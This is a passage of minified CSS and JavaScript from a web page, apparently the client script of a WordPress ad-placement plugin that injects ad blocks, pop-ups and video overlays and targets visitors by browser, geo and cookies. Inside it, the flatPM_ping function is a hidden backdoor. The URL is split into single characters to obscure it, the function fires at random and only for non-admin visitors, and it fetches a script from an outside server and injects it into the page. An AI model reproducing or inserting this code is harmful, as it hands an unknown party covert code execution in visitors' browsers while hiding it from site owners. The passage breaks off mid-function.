.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(28px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-28px;right:0;padding:0 15px;color:#ffffff;background:#595959;line-height:28px;height:28px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-28px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-28px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-28px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-28px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer 